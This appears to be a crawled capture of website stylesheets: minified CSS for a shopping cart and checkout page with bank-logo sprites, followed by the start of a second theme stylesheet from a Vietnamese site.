td.last{border-top:0}#shopping-cart-table button.button{display:inline-block;border:0;background:#fff;padding:8px 12px;font-size:11px;text-align:center;white-space:nowrap;color:#333;font-weight:normal;transition:all .3s linear;-moz-transition:all .3s linear;-webkit-transition:all .3s linear;vertical-align:top;cursor:pointer;overflow:visible;width:auto;outline:0;-webkit-border-fit:lines;text-transform:uppercase;border:1px solid #ddd}#shopping-cart-table button.button:hover{background:#7bbd42;transition:all .3s linear;-moz-transition:all .3s linear;-webkit-transition:all .3s linear;color:#fff;border:1px #7bbd42 solid}button.button.btn-update:before{content:"\f021";font-family:FontAwesome;font-size:12px;padding-right:8px}button.button#empty_cart_button:before{content:"\f00d";font-family:FontAwesome;font-size:12px;padding-right:8px}.cart-table .btn-update,.cart-table .btn-empty{float:right;margin-left:8px;clear:initial}#shopping-cart-table input.qty{background:none repeat scroll 0 0 #fff;border:1px solid #ddd;font-size:15px;font-weight:normal;margin:0!important;outline:medium none;padding:8px 5px 8px 12px;width:140px}#shopping-cart-table .edit-bnt{float:left}.edit-bnt:before{content:"\f040";font-family:FontAwesome;font-size:12px}.edit-bnt span{display:none}#shopping-cart-table a.remove-item{float:initial!important;display:inline-block;font-size:20px;background-color:#fff;background-image:none;color:#999;cursor:pointer;padding:0;-moz-border-radius:0;border-radius:0;cursor:pointer;text-decoration:none;float:left;transition:all .3s linear;-moz-transition:all .3s linear;-webkit-transition:all .3s linear;border:0}#shopping-cart-table a.remove-item:before{content:"\f00d";font-family:FontAwesome;font-size:20px}#shopping-cart-table a.remove-item span{display:none}.totals h3{border-bottom:1px solid #ddd;color:#000;font-family:'Open Sans',sans-serif;font-size:15px;margin-bottom:5px;padding:10px 0;text-transform:uppercase;letter-spacing:1px}.cart-collaterals .col2-set .col-2{width:320px}.totals .inner{padding:4px 0 15px 0;background-color:#fff;margin-top:0}.cart-collaterals h3{font-size:15px;color:#000;margin-bottom:15px;border-bottom:1px #ddd solid;padding:10px 0;font-family:'Open Sans',sans-serif;text-transform:uppercase;letter-spacing:1px;margin-top:20px}#shipping-zip-form p{margin:2px 0 4px}.form-list{margin:0;padding:0;list-style:none}.form-list li{margin:0 0 10px;position:relative}.form-list label{position:relative;z-index:0;font-weight:normal;color:#333;display:inline}#shipping-zip-form .form-list label{display:block}.form-list label.required em{font-style:normal}.required em{color:#f00}.form-list .input-box{display:block;clear:both;margin-bottom:0}.form-list select{margin:5px 0 2px;width:100%;outline:0}.shipping{margin-top:20px}.discount{margin-top:20px}.shipping .form-list select{width:100%;background-color:#f0f0f0;border:1px #f0f0f0 solid;padding:10px}.form-list input.input-text{background:#f0f0f0;border:1px solid #f0f0f0;padding:10px;width:100%;margin-top:5px;outline:0;color:#aaa}.shipping .form-list input.input-text{width:100%}button.button.get-quote:before{content:"\f15c";font-family:FontAwesome;font-size:12px;padding-right:8px}input#coupon_code{margin:8px 0;width:100%}button.button.coupon:before{content:"\f02b";font-family:FontAwesome;font-size:12px;padding-right:8px}#shopping-cart-totals-table{float:right;width:100%;padding-bottom:8px}.cart .totals table th,.cart .totals table td{padding:5px;border:none!important;background:none!important;border:medium none!important;box-shadow:none!important;color:#333!important}.checkout{color:#666;padding-top:5px;text-align:center;list-style:none;padding:0;margin:0}button.button.btn-proceed-checkout{background:#333;padding:14px 45px 10px 45px;color:#ffcb08;width:100%;border:1px solid #ddd}button.button.btn-proceed-checkout:hover{background:#333;color:#ffcb08;border:1px #000 solid}button.button.btn-proceed-checkout span{font-family:'Roboto';font-size:14px}.checkout a{text-decoration:underline;color:#33c5fb;margin-top:10px;display:block}#shopping-cart-totals-table .price{font-size:14px;color:#7bbd42}#shopping-cart-totals-table strong span.price{font-weight:900}.a-right{text-align:right!important}.crosssel h2{border-bottom:1px solid #e5e5e5;color:#666;font-family:"Open Sans",sans-serif;font-size:16px;font-weight:bold;margin-bottom:0;padding-bottom:7px;text-align:left;text-transform:uppercase;width:100%}.variant-title{color:#686868}#shopping-cart-table thead th{font-family:'Roboto';font-size:14px;min-width:80px;text-align:center;border-right:1px solid #ebebeb}.shopping-cart-page .table-responsive{border-left:1px solid #ebebeb;border-top:1px solid #ebebeb}.data-table td{text-align:center;color:#000;font-family:'Roboto';font-size:15px;font-weight:500;border-right:1px solid #ebebeb}.data-table td span{display:inline-block}.data-table thead th,.data-table thead td,.data-table tfoot th,.data-table tfoot td,.cart .totals table th,.cart .totals table td{color:#333;border-bottom:1px solid #ccc;font-family:Arial,Helvetica,sans-serif}.data-table th{line-height:20px;padding:10px;font-weight:bold;font-size:12px;font-family:Arial,Helvetica,sans-serif}.data-table thead tr,.data-table tfoot tr{background-color:transparent}.cart-table .btn-update{height:38px}.cart-table .button:hover{border:1px solid #7bbd42;background:#7bbd42;color:#FFF}.cart-table .button{font-family:'Open Sans',sans-serif;border:1px #ddd solid;background:#fff;padding:5px 12px;transition:color 300ms ease-in-out 0s,background-color 300ms ease-in-out 0s,background-position 300ms ease-in-out 0s}.cart-table .btn-update,.cart-table .btn-empty{float:right;margin-left:8px}.data-table .price{font-size:13px;font-weight:normal;color:#7bbd42}#shopping-cart-table .product-image{float:left;margin-right:15px;height:90px}#shopping-cart-table .product-image img{height:100%!important}.totals-cart{float:right;width:420px}.process-payment{float:left;width:100%;margin-top:10px;margin-bottom:50px;border:1px solid #ebebeb}.process-payment ul{list-style:none;padding:0;margin:0}.process-payment ul li a{float:left;width:33.33333333%;text-align:center;height:37px;line-height:38px;text-transform:uppercase;font-family:'Roboto';color:#333;position:relative;white-space:nowrap}.process-payment ul li.active a:after{content:"";position:absolute;right:-13px;top:5px;border:17px solid #333;border-bottom:0;height:26px;border-left:none;width:26px;transform:rotate(45deg)}.process-payment ul li.active a:before{content:"";position:absolute;left:-13px;top:5px;border:17px solid #fff;border-bottom:0;height:26px;border-left:none;width:26px;transform:rotate(45deg)}.process-payment ul li.active a{background:#333;color:#ffcb08}.process-payment ul li:last-child a:after{display:none}#shopping-cart-table .product-name{margin:0;padding-bottom:0;font-size:14px;color:#000;font-family:'Roboto';font-size:17px;font-weight:500;clear:initial;margin-top:5px;line-height:21px;text-align:left;padding-right:25px}.box-btn-cart{float:left;width:340px;margin:30px 0}.item-btn-cart{float:left;width:100%}.item-btn-cart a{width:192px;float:left;text-align:center;border:1px solid #ddd;height:47px;line-height:48px;margin-right:15px;font-family:'Roboto';font-size:13px;margin-bottom:15px}.item-btn-cart a:hover{background:#333;color:#c0d34b}.item-btn-cart a i{margin-left:10px}.item-btn-cart a:last-child{margin-right:0}.item-btn-cart a.skip-buy{width:100%;text-transform:uppercase;margin-top:0}.shopping-cart-table-total{float:right;width:100%}.shopping-cart-table-total p{float:left;width:100%;border-top:0;font-family:'Roboto';font-size:14px;color:#333;margin-top:2px;font-weight:600}.shopping-cart-table-total p span{float:left;margin-top:3px}.shopping-cart-table-total p spam{float:right;font-size:17px}.shopping-cart-table-total hr{float:left;width:100%;margin:10px 0 10px 0}.total-fi spam{font-size:25px!important}.total-fi{margin-bottom:7px}#shopping-cart-table .quality-product-detail{width:140px;float:initial;margin:0 auto;margin-top:15px}#shopping-cart-table .quality-product-detail input{width:100%;border:1px solid #eee}.section-form-group .nice-select{width:100%}.section-form-group .nice-select.wide:hover{width:100%}.section-form-group .nice-select span{color:#c1a6a6;text-align:left;text-transform:none;width:100%;float:left;font-weight:500;font-family:"Roboto";line-height:39px}.section-form-group .nice-select:after{border-bottom:2px solid #c1a6a6;border-right:2px solid #c1a6a6;content:''}.nice-select:hover::after{border-bottom:2px solid #c1a6a6;border-right:2px solid #c1a6a6;content:''}.btn-order-success a:hover{background:#333;color:#c0d34b}.page-title p{font-family:'Roboto';font-size:14px;color:#333;text-align:center;margin:2px}.btn-order-success{float:left;width:100%;text-align:center;margin-top:30px}.btn-order-success a{width:295px;display:inline-block;float:initial;text-align:center;border:1px solid #ddd;height:47px;line-height:48px;margin-right:15px;font-family:'Roboto';font-size:13px;margin-bottom:15px}.ctn-infor-drive{width:880px;margin:0 auto}.method-payment{float:left;width:100%;margin:15px 0}.method-choice-payment{float:left;width:300px;padding-right:50px;margin-right:50px;border-right:1px solid #dedede}.method-choice-payment .text-clip{font-family:'Roboto';font-size:14px;text-transform:uppercase}.ctn-method-choice{padding-left:350px}.ctn-method-choice p{font-family:'Roboto';font-size:14px}.item-nowrap label{float:left;width:initial;margin-top:10px;margin-right:15px}.section-form-group .item-nowrap .nice-select{width:20%;float:left;clear:initial;margin-right:15px}.section-form-group .item-nowrap .nice-select.wide:hover{width:20%}.item-nowrap .input-form-group{float:left;width:25%}.account-bank{float:left;width:100%;margin-bottom:40px;margin-top:15px}.account-bank h2{font-family:'Roboto';font-size:14px;text-transform:uppercase;margin-top:30px;margin-bottom:10px}.account-bank p{font-family:Roboto;text-transform:none;margin-bottom:5px;font-weight:500}.fill-color{background:#333;color:#ffcb08;margin-top:40px}.img-bank{float:left;width:100%;margin-top:30px}.img-bank a{float:left;width:15%;text-align:center;border:1px dashed #ccc;border-radius:5px;margin:5px;opacity:.6}.img-bank a:hover{border:1px dashed #ffcb08;opacity:1}.cart{margin-bottom:30px}.cart-title h1{font-size:18px;font-weight:bold;font-family:"Roboto";color:#252525;border-bottom:3px solid #ff5c01;display:inline-block;text-transform:uppercase;padding:10px 0 7px;margin-bottom:15px}.cart .bg-cart-page{padding-bottom:15px;min-height:300px;position:relative}.cart .bg-cart-page .bg-scroll{overflow:hidden;border:1px solid #e1e1e1;border-top:0;margin-top:20px}.cart .bg-cart-page .bg-scroll .cart-thead{background:#f7f8f9;font-weight:bold;font-size:13px;clear:both;width:100%;border:1px solid #e1e1e1;border-left:none;border-right:0;float:left;color:#464646;text-align:center}.cart .bg-cart-page .bg-scroll .cart-tbody{width:100%;float:left;text-align:center;max-height:460px;overflow:overlay}.cart .bg-cart-page .bg-scroll .cart-thead>div{float:left;padding:10px;line-height:25px}.cart .bg-cart-page .bg-scroll .cart-tbody .item-cart{border-bottom:1px solid #eaeaea;width:100%;float:left}.cart .bg-cart-page .bg-scroll .cart-tbody .item-cart>div{float:left;padding:10px 10px 6px;line-height:20px;vertical-align:top}.cart .bg-cart-page .bg-scroll .cart-tbody .item-cart .product-image{min-height:75px;display:block}.cart .bg-cart-page .bg-scroll .cart-tbody .item-cart .product-image img{max-width:70px}.cart .bg-cart-page .bg-scroll .cart-tbody .item-cart:last-child{border-bottom:0}.cart .bg-cart-page .bg-scroll .cart-tbody .item-cart>div.a-left{text-align:left}.cart .bg-cart-page .bg-scroll .cart-tbody .item-cart .product-name{margin:0;padding-bottom:0;font-size:13px;font-weight:bold;line-height:20px}.cart .bg-cart-page .bg-scroll .cart-tbody .item-cart .product-name a{color:#252525;font-weight:bold}.cart .bg-cart-page .bg-scroll .cart-tbody .item-cart .variant-title{color:#686868}.cart .bg-cart-page .bg-scroll .cart-tbody .item-cart>div.a-right{text-align:right}.cart .bg-cart-page .bg-scroll .cart-tbody .item-cart .price{font-size:13px;font-weight:normal;color:#ff5c01}.cart .bg-cart-page .bg-scroll .cart-tbody .item-cart>div.a-center{text-align:center}.cart .bg-cart-page .bg-scroll .cart-tbody .item-cart .items-count{border:1px solid #ddd;outline:0;background:#fff;height:24px;width:21px;vertical-align:top;text-align:center;padding:0}.cart .bg-cart-page .bg-scroll .cart-tbody .item-cart .number-sidebar{border:1px solid #ddd;height:24px;margin-left:-1px;text-align:center;width:40px;margin-right:-1px}.cart .bg-cart-page .bg-scroll .cart-tbody .item-cart a.remove-item{background-image:none;color:#333;cursor:pointer;padding:0;-moz-border-radius:0;border-radius:0;cursor:pointer;text-decoration:none;border:0}.cart .bg-cart-page .bg-scroll .cart-tbody .item-cart a.remove-item:before{content:"\f014";font-family:FontAwesome;font-size:14px}.cart .bg-cart-page .bg-scroll .cart-tbody .item-cart a.remove-item span{display:none}.cart .bg-cart-page .cart-collaterals .totals h3{font-size:15px;margin-bottom:15px;border-bottom:1px #ddd solid;padding:10px 0;text-transform:uppercase;letter-spacing:1px;margin-top:20px;font-weight:bold;font-family:'Roboto';line-height:20px;display:none}.cart .bg-cart-page .cart-collaterals .totals .inner{padding:20px 0 15px 0;margin-top:0}.cart .bg-cart-page .cart-collaterals td,.cart .bg-cart-page .cart-collaterals th{border:0;padding:0;font-size:18px}.cart .bg-cart-page .cart-collaterals .totals .inner .checkout{color:#666;padding-top:5px;text-align:center;list-style:none;padding:0;margin:0}.cart .bg-cart-page .cart-collaterals .totals .inner .checkout .btn-proceed-checkout{background:#ff5c01;padding:12px 15px;color:#fff;width:100%;border:1px solid #ff5c01;border-radius:4px}.cart .bg-cart-page .cart-collaterals .totals .inner .checkout .btn-proceed-checkout:before{content:"\f00c";font-family:FontAwesome;font-size:20px;padding-right:5px}.cart .bg-cart-page .cart-collaterals .totals .inner .checkout .btn-proceed-checkout span{font-size:18px;font-weight:normal}.cart .bg-cart-page .cart-collaterals .totals .inner .checkout .btn-continue{margin-top:15px;width:100%;background:#ecebec;font-size:16px;padding:13px;border:1px solid #ddd;border-radius:4px}.cart .bg-cart-page .cart-collaterals .totals .inner .checkout .btn-continue:before{content:"\f060";font-family:FontAwesome;font-size:12px;padding-right:8px}.cart .bg-cart-page .cart-collaterals .totals .inner .checkout .btn-proceed-checkout:hover{background:#222;border:1px solid #222}.cart-droplist__content{display:none;width:300px;position:absolute;top:100%;right:0;background:#fff;padding:0;text-align:left;box-shadow:0 0 15px -5px rgba(0,0,0,0.4);z-index:999;color:#333}.cart .cart-droplist__content{position:relative;width:100%;display:block;box-shadow:none;border:1px solid #ddd;margin-top:15px;z-index:1}.cart-droplist__status{color:#333;overflow:hidden;padding:15px;text-align:left;font-size:14px;background:#f5f5f5;text-transform:none;font-weight:normal;border-bottom:1px #ddd solid}.cart-droplist__status i{color:#ff5c01;font-size:18px}.cart-droplist .mini-list{position:relative}.cart-droplist .mini-list .list-item-cart{padding:8px 15px 0 15px;max-height:252px;overflow:auto;list-style:none;margin:0}.cart-droplist .mini-list .list-item-cart .item{border-bottom:1px solid #eee;margin:5px 0 10px;overflow:hidden;padding:0 0 10px 0}.cart-droplist .mini-list .list-item-cart .item:last-child{margin:0;border-bottom:0 #eee solid}.cart-droplist .mini-list .list-item-cart .item .product-image{float:left;margin-right:10px}.cart-droplist .mini-list .list-item-cart .item .product-image img{max-width:55px}.cart-droplist .mini-list .list-item-cart .item .product-details{color:#333;position:relative;text-align:left;padding:0}.cart-droplist .mini-list .list-item-cart .item .product-details .fa-trash-o{position:absolute;right:0;color:#333}.cart-droplist .mini-list .list-item-cart .item .product-name a{color:#333;padding-right:25px;display:block;max-height:36px;overflow:hidden}.cart-droplist .mini-list .list-item-cart .item .product-details-bottom{color:#333;margin-top:10px;margin-bottom:5px}.cart-droplist .mini-list .list-item-cart .item .product-details-bottom .price{color:#463f3a;font-size:12px;display:inline-block;line-height:22px;font-weight:bold}.cart-droplist .mini-list .list-item-cart .item .product-details-bottom .quantity-select{display:inline-block;float:right}.cart-droplist .mini-list .list-item-cart .item .product-details-bottom .quantity-select button{border:1px solid #ddd;background:#fff;outline:0;height:20px;width:20px;font-size:10px;line-height:20px;text-align:center;padding:0}.cart-droplist .mini-list .list-item-cart .item .product-details-bottom .quantity-select .number-sidebar{border:1px solid #ddd;outline:0;text-align:center;font-size:12px;width:26px;height:20px;margin:0 -1px;line-height:20px;vertical-align:top}.cart-droplist .mini-list .list-item-cart .item .product-details-bottom .quantity-select button{border:1px solid #ddd;background:#fff;outline:0;height:20px;width:20px;font-size:10px;line-height:20px;text-align:center;padding:0}.cart-droplist .mini-list .top-subtotal{color:#333;font-size:16px;font-weight:bold;padding:12px 15px;padding-bottom:0;text-align:center;text-transform:none;border-top:1px solid #ddd}.cart-droplist .mini-list .top-subtotal .price{color:#f55856}.cart-droplist .mini-list .actions{padding:15px 20px;margin:0;overflow:hidden;background:#fff;padding-top:15px}.cart-droplist .mini-list .actions .btn-checkout{background:#ff5c01;color:#fff;font-size:14px;padding:8px 16px;text-align:left;cursor:pointer;text-decoration:none;width:100%;transition:color 300ms ease-in-out 0s,background-color 300ms ease-in-out 0s,background-position 300ms ease-in-out 0s;font-weight:bold;text-transform:uppercase;text-align:center;border:0;outline:0}.cart-droplist .mini-list .actions .btn-checkout.btn-return{margin-top:10px;background:#ecebec;border:1px solid #ddd;color:#252525}.form-group select{height:40px;width:100%;border-radius:4px;border:1px solid #ccc}.border-payment{-webkit-box-shadow:0 0 2px rgba(0,0,0,0.3);-moz-box-shadow:0 0 2px rgba(0,0,0,0.3);box-shadow:0 0 2px rgba(0,0,0,0.3);background-color:#fff;float:left;width:100%;margin-bottom:15px}.title-payment h2{padding:15px;border-bottom:1px solid #ccc;text-transform:uppercase;font-size:14px;margin:0;font-family:arial;font-weight:600}.infor-order{float:left;width:100%;padding:15px}.item-order{float:left;width:100%;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #ebebeb}.infor-order .item-order:last-child{margin-bottom:0}.item-order p a{color:#337ab7;text-decoration:none}.item-order p a:hover{color:#009846}.item-order p{width:75%;float:left}.item-order>span{float:right;width:25%;text-align:right;color:#515151}.item-order b{font-size:12px}.item-order img{max-width:50px;float:left;margin-right:10px}.total-order{float:left;width:100%;padding:15px 15px 15px 15px;border-top:1px solid #ebebeb}.total-order p{color:#999;margin-bottom:5px;font-size:13px}.total-order p>span{float:right;font-size:14px;color:#515151}.total-order h3{float:left;width:100%;color:#515151;margin-top:10px;padding-top:15px;border-top:1px solid #999}.total-order h3 p{font-size:16px;color:#000}.total-order h3 span{color:#ed1c24;font-size:20px;font-weight:700}.check-address{padding:0;float:left;width:100%}.check-address-border{border-bottom:1px dashed #ccc;padding:15px 20px;border-radius:0;margin-bottom:0;float:left;width:100%}.check-address p,.check-address b{margin-top:10px;float:left;width:100%}.steps-hoso{float:left;width:100%;background:#fff;padding:15px;padding-bottom:0;display:none}.bg-step{float:left;width:100%;margin-bottom:15px}.bg-step img{width:100%}.box-left-position{float:left;width:600px}.position-apply{float:left;width:100%;margin:7px 0}.position-apply .selectric .label{padding-left:20px}.title-position{float:left;width:170px;text-align:right}.position-apply .select-box-position{float:left;width:60%}.title-position h2{font-size:17px;font-weight:600;font-family:arial;margin-top:10px;margin-bottom:10px;margin-right:30px}.title-position h3{font-size:17px;font-family:arial;margin-top:10px;margin-bottom:10px;margin-right:30px}.box-right-position{float:left;text-align:center;padding-left:60px}.box-right-position img{width:160px}.box-right-position span{float:left;width:100%;text-align:center;font-style:italic;color:#ccc;font-size:13px;margin:12px 0}.flex-box{display:flex;float:left;width:100%}.form-infor-user .form-group{margin-bottom:10px;float:left;width:100%}.control-label{font-family:arial;font-weight:normal;font-size:14px;margin-bottom:7px;margin-top:10px}.form-infor-user .form-control{border-radius:5px}.form-infor-user .selectric .label{padding-left:7px}.form-control{height:40px}#txtInformation h2{font-size:15px;font-family:arial;margin-top:10px;margin-left:15px;margin-right:15px}.controls textarea{width:100%;padding:10px;border-radius:5px;border:1px solid #ccc}#txtInformation h2 a{color:#337ab7;text-decoration:none}#txtInformation input{margin-right:5px}#txtInformation textarea{width:100%;float:left;padding:10px}#txtInformation h3{font-size:17px;font-family:arial;margin-top:15px;margin-bottom:10px;margin-right:30px;float:left;width:100%}#txtInformation .control-label{margin-top:10px}#txtInformation .form-control{border-radius:5px}#txtInformation .form-group{margin-bottom:15px;float:left;width:100%}.btn-add-field{padding:7px 15px;background:#fff;border:1px solid #ccc;margin-bottom:10px;border-radius:7px;margin-right:7px}.btn-add-field:hover{background:#ebebeb}.btn-add-field i{margin-right:7px}.colorff6a00{border-bottom:4px solid #63a60d;outline:0;text-shadow:0 1px 1px rgba(99,165,15,0.75);color:#fff;background-color:#71be0f;padding:6px 25px 5px 25px;border-radius:5px}.colorff6a00:hover{color:#fff;background:#ff6a00}.panel-body{padding-bottom:0}.next-step{float:left;width:100%;background:#ebebeb;padding:15px;margin-top:10px}.btn-next-step{outline:0;float:right;text-shadow:0 1px 1px rgba(99,165,15,0.75);color:#fff;background-color:#ff5c01;padding:11px 40px 7px 40px;border-radius:5px}.btn-next-step i{margin-right:6px}.btn-next-step:hover{outline:0!important;background-color:#222;color:#fff;border-bottom-color:#487513}.btn-back-step{margin-top:5px;float:left}.btn-back-step i{margin-right:6px}.address-payment{padding:30px 30px 0 30px;float:left;width:100%}.item-address-payment{float:left;width:100%;border:1px solid #eea236;padding:15px;border-radius:5px;margin-bottom:20px}.item-address-payment h2{font-weight:600;font-family:arial;float:left;width:100%;margin-bottom:5px}.item-address-payment p{margin-bottom:5px;color:#515151}.item-address-payment .btn{margin-top:7px;margin-right:7px}.ship-method img{margin:0 9px}.ship-method p{margin-bottom:12px}.ship-method h2{font-size:15px;font-family:arial;margin-top:10px;margin-bottom:15px;padding-bottom:10px}.border-payment .item-address-payment{border:0}.sucesss-page{padding:10%}.sucesss-page img{margin-bottom:30px}.sucesss-page p{margin-bottom:15px}.payment-step1-page .nice-select{width:100%;border:1px solid #ccc;border-radius:0}.form-group .nice-select .list{width:100%}.payment{margin-top:20px}.foot-check-orderpaper{background:#f3eded;float:left;width:100%;text-align:right;padding:12px 15px}.foot-check-orderpaper i{margin-right:7px}.check-info-order{float:left;width:50%;background:#f9f9f9;margin-bottom:15px}.check-info-order h4{float:left;width:100%;font-size:17px;padding:12px;margin:0;background:#f1f1f1}.check-info-order ul{list-style:none}.check-info-order ul{float:left;width:100%;padding:12px;margin:0}.check-info-order ul li{margin-bottom:3px}.bg-cart-page-mobile{float:left;width:100%}.btn-end-step1{float:left;width:100%;margin-bottom:50px}.btn-end-step1 .btn-next-step{padding:17px 40px 12px 40px;width:100%;text-align:center;font-weight:600;text-transform:uppercase;font-size:19px;text-decoration:none}.btn-end-step1 .btn-next-step:hover,.btn-end-step1 .btn-next-step:focus{color:#fff;text-decoration:none}.voucher{float:left;width:100%;padding:0 15px;margin-bottom:15px}.btn-submit-voucher{float:right;margin-top:-34px;background:#ccc;border:0;padding:5px 20px 4px 20px;border-radius:4px;margin-right:5px;color:#fff;box-shadow:0 0 1px #2d2727}.btn-submit-voucher:hover{box-shadow:0 0 3px #2d2727}ul.bankList{clear:both;height:202px;width:636px}ul.bankList li{list-style-position:outside;list-style-type:none;cursor:pointer;float:left;margin-right:0;padding:5px 2px;text-align:center;width:90px}.list-content li{list-style:none outside none;margin:0 0 10px}.list-content li .boxContent{display:none;width:100%;border:1px solid #ccc;padding:10px}.list-content li label{margin-bottom:5px}.list-content li label input{margin-right:5px;margin-left:5px;margin-top:0}.list-content li.active .boxContent{display:block}.list-content{margin:0;padding:0}.list-content li .boxContent ul{margin:0;padding:0}i.VISA,i.MASTE,i.AMREX,i.JCB,i.VCB,i.TCB,i.MB,i.VIB,i.ICB,i.EXB,i.ACB,i.HDB,i.MSB,i.NVB,i.DAB,i.SHB,i.OJB,i.SEA,i.TPB,i.PGB,i.BIDV,i.AGB,i.SCB,i.VPB,i.VAB,i.GPB,i.SGB,i.NAB,i.BAB,i.visacard,i.mastercard{width:80px;height:30px;display:block;background:url(https://www.nganluong.vn/webskins/skins/nganluong/checkout/version3/images/bank_logo.png) no-repeat}i.MASTE{background-position:0 -31px}i.AMREX{background-position:0 -62px}i.JCB{background-position:0 -93px}i.VCB{background-position:0 -124px}i.TCB{background-position:0 -155px}i.MB{background-position:0 -186px}i.VIB{background-position:0 -217px}i.ICB{background-position:0 -248px}i.EXB{background-position:0 -279px}i.ACB{background-position:0 -310px}i.HDB{background-position:0 -341px}i.MSB{background-position:0 -372px}i.NVB{background-position:0 -403px}i.DAB{background-position:0 -434px}i.SHB{background-position:0 -465px}i.OJB{background-position:0 -496px}i.SEA{background-position:0 -527px}i.TPB{background-position:0 -558px}i.PGB{background-position:0 -589px}i.BIDV{background-position:0 -620px}i.AGB{background-position:0 -651px}i.SCB{background-position:0 -682px}i.VPB{background-position:0 -713px}i.VAB{background-position:0 -744px}i.GPB{background-position:0 -775px}i.SGB{background-position:0 -806px}i.NAB{background-position:0 -837px}i.BAB{background-position:0 -868px}i.visacard{background-position:0 -1px}i.mastercard{background-position:0 -32px}ul.cardList li{cursor:pointer;float:left;margin-right:0;padding:5px 4px;text-align:center;width:100px}@media screen and (max-width:1200px){.ctn-left-detail{width:610px;float:left}.container{width:100%}}@media screen and (max-width:992px){.ctn-left-detail{width:390px;float:left}#shopping-cart-table{border:0;float:left;width:990px;background-color:#fff;text-align:left}.box-btn-cart{float:left;width:340px;margin-top:15px;margin-bottom:0}.item-btn-cart a.skip-buy{margin-bottom:0}}@media screen and (max-width:767px){.ctn-left-detail{width:100%;float:left}.ctn-right-detail{float:right;width:100%}.totals-cart{float:right;width:100%}.box-btn-cart{float:left;width:100%}}@media screen and (max-width:560px){.reviews-product{float:left;width:initial}.like-detail-product{float:left;width:100%}#owl-package-detail .owl-pagination{display:block}#owl-package-detail .owl-buttons{display:none}#owl-detail{width:80%}.cart-table thead{display:none}#shopping-cart-table{border:0;float:left;width:100%;background-color:#fff;text-align:left}.data-table td{float:left;width:100%;border:0;padding-left:120px;text-align:left;padding-top:5px;padding-bottom:3px}#shopping-cart-table .product-image{float:left;margin-right:15px;height:90px;position:absolute;left:12px;top:12px}.cart-table tr{border-bottom:1px solid #ebebeb;position:relative;float:left;width:100%}#shopping-cart-table .quality-product-detail{width:113px;float:left;margin:0 auto;margin-top:5px}.sku-incart,.code-incart{font-size:13px!important;color:#999!important;padding-top:0!important;padding-bottom:0!important}.data-table td.image{padding-top:10px}.button.remove-item{position:absolute;right:15px;top:15px}.process-payment ul li a{display:none}.process-payment ul li.active a{float:left;width:95%;display:block}.process-payment{border:0}.check-info-order{float:left;width:100%;background:#f9f9f9;margin-bottom:15px}}@media screen and (max-width:400px){.list-product-categories .col-xs-6{width:100%}.list-style-product .img-item-package{float:left;width:100%;height:initial;text-align:center;margin-bottom:15px;position:relative;overflow:hidden}.list-style-product .title-item-package{float:left;width:100%;padding-left:0}}.errorMessage{color:#b94a48}.sc-checkout{float:left;width:100%}.sc-checkout .sc-title{float:left;width:100%;margin:60px 0 15px 0;font-size:26px;text-transform:uppercase;font-weight:600}.sc-checkout .sc-account-text{float:left;width:100%;background:#f7f0f0;margin:0;font-size:17px;padding:12px 15px;font-weight:600;text-align:left}.sc-checkout .sc-userinfo{float:left;width:100%;margin:0;border:1px solid #ebebeb;display:flex}.sc-checkout .sc-account-box{text-align:center;padding:20px 0 70px 0;border-right:1px solid #ebebeb}.sc-checkout .sc-user-text{float:left;width:100%;padding-left:15px;font-size:16px;font-weight:600;text-align:center;margin-top:40px;margin-bottom:20px}.sc-checkout .sc-user-text p{float:left;width:100%;padding:0 30px;margin-bottom:30px}.sc-checkout .sc-user-login{padding:20px 0 70px 0}.sc-checkout .sc-user-text{float:left;width:100%;padding-left:15px;font-size:16px;font-weight:600;text-align:center;margin-top:40px;margin-bottom:20px}.sc-checkout .sc-user-login .form-horizontal .row{margin:0}.sc-checkout .sc-user-login .form-horizontal .row .control-label{margin-top:0}.sc-checkout .sc-account-box p{float:left;width:100%;padding:10px 35px;margin-bottom:20px}

--- FILE ---
content_type: text/css
request_url: https://chuyenvongbi.com/themes/introduce/w3ni677_v1/css/style.css?v=1.1.1
body_size: 7355
content:
@import url(owl.carousel.min.css);
@import url(style-menu.css);
@import url(magiczoomplus.css);
@import url(font-awesome.min.css);
/*

    1.0 Reset

    2.0 Header

    3.0 Content

    4.0 Footer

    5.0 Product-List

    6.0 Product-detail

    7.0 7.0 List-new

    8.0 Detail-New


    9.0 Addition

    12.0 Fix lỗi trên trình duyệt firefox

    Responsive

    */
/**
 * Fonts
 * -----------------------------------------------------------------------------
 */
 @import url('https://fonts.googleapis.com/css?family=Roboto+Condensed:300,400,700');
 @import url('https://fonts.googleapis.com/css?family=Roboto:300,400,500,700');

 @font-face {
    font-family: 'Titan';
    src: url('../fonts/Titan.ttf');
}

/**
 * 1.0 - Reset
 * -----------------------------------------------------------------------------
 */
 html, body, div, span, applet, object, iframe,
 h1, h2, h3, h4, h5, h6, p, blockquote, pre,
 a, abbr, acronym, address, big, cite, code,
 del, dfn, em, font, ins, kbd, q, s, samp,
 small, strike, strong, sub, sup, tt, var,
 dl, dt, dd, ol, ul, li,
 fieldset, form, label, legend,
 table, caption, tbody, tfoot, thead, tr, th, td {
    border: 0;
    font-size: 100%;
    margin: 0;
    outline: 0;
    padding: 0;
    vertical-align: baseline;
}

h1, h2, h3, h4, h5, h6 {
    clear: both;
}

a {
    color: #000;
    text-decoration: none;
}

a:hover {
    color: #444;
    text-decoration: none;
}

a:focus {
    text-decoration: none;
    color: inherit;
    outline: none;
}

a, button, input {
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
}

input[type=text],
input[type=email],
input[type=password],
input[type=number],
input[type=search],
textarea {
    border: 1px solid #b5b5b5;
    padding: 8px 15px;
    font-size: 14px;
    color: #757575;
    border-radius: 0;
    font-family: 'Roboto', sans-serif;
}

button,
input[type=text]:focus,
input[type=email]:focus,
input[type=password]:focus,
input[type=number]:focus,
input[type=search]:focus,
textarea:focus {
    border-color: #fbf063;
    outline: none;
}

/* Let's get this party started */
::-webkit-scrollbar {
    width: 10px;
    height: 8px;
}

/* Track */
::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.5);
    -webkit-border-radius: 0px;
    border-radius: 0px;
}

/* Handle */
::-webkit-scrollbar-thumb {
    -webkit-border-radius: 0px;
    border-radius: 0px;
    background: #E60012;
    -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.5);
}

::-webkit-scrollbar-thumb:window-inactive {
    background: #333;
}

body {
